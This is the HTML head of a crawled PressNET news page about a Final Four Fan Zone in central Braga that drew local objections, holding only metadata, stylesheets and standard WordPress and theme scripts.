

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2020/01/10/fan-zone-da-final-four-instalada-no-centro-de-braga-gera-discordia/
body_size: 31308
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Fan Zone da Final Four instalada no centro de Braga gera discórdia | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2020/01/10/fan-zone-da-final-four-instalada-no-centro-de-braga-gera-discordia/" />
<meta name="description" content="O movimento &ldquo;Braga para Todos&rdquo; manifestou, em comunicado, o seu descontentamento face &agrave; coloca&ccedil;&atilde;o das tendas da Fan Zone na Arcada e na Avenida Central&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Fan Zone da Final Four instalada no centro de Braga gera discórdia | PressNET" />
<meta property="og:description" content="O movimento &ldquo;Braga para Todos&rdquo; manifestou, em comunicado, o seu descontentamento face &agrave; coloca&ccedil;&atilde;o das tendas da Fan Zone na Arcada e na Avenida Central, no &acirc;mbito da Final Four da Ta&ccedil;a da Liga." />
<meta property="og:url" content="https://pressnet.pt/2020/01/10/fan-zone-da-final-four-instalada-no-centro-de-braga-gera-discordia/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2020/01/noticia-1.png" />
<meta property="og:image:width" content="895" />
<meta property="og:image:height" content="560" />
<meta property="article:published_time" content="2020-01-10T17:56:27+00:00" />
<meta property="article:modified_time" content="2020-01-10T18:00:55+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Fan Zone da Final Four instalada no centro de Braga gera discórdia | PressNET" />
<meta name="twitter:description" content="O movimento &ldquo;Braga para Todos&rdquo; manifestou, em comunicado, o seu descontentamento face &agrave; coloca&ccedil;&atilde;o das tendas da Fan Zone na Arcada e na Avenida Central, no &acirc;mbito da Final Four da Ta&ccedil;a da Liga." />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2020/01/noticia-1.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2020/01/10/fan-zone-da-final-four-instalada-no-centro-de-braga-gera-discordia/","url":"https://pressnet.pt/2020/01/10/fan-zone-da-final-four-instalada-no-centro-de-braga-gera-discordia/","name":"Fan Zone da Final Four instalada no centro de Braga gera discórdia | PressNET","description":"O movimento &ldquo;Braga para Todos&rdquo; manifestou, em comunicado, o seu descontentamento face &agrave; coloca&ccedil;&atilde;o das tendas da Fan Zone na Arcada e na Avenida Central&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/desporto/","name":"Category: Desporto"},{"@type":"ListItem","position":3,"name":"Fan Zone da Final Four instalada no centro de Braga gera discórdia"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2020/01/10/fan-zone-da-final-four-instalada-no-centro-de-braga-gera-discordia/"},"datePublished":"2020-01-10T17:56:27+00:00","dateModified":"2020-01-10T18:00:55+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 9.82ms meta | 0.13ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/19880" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2020%2F01%2F10%2Ffan-zone-da-final-four-instalada-no-centro-de-braga-gera-discordia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2020%2F01%2F10%2Ffan-zone-da-final-four-instalada-no-centro-de-braga-gera-discordia%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="88cbaab9c5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
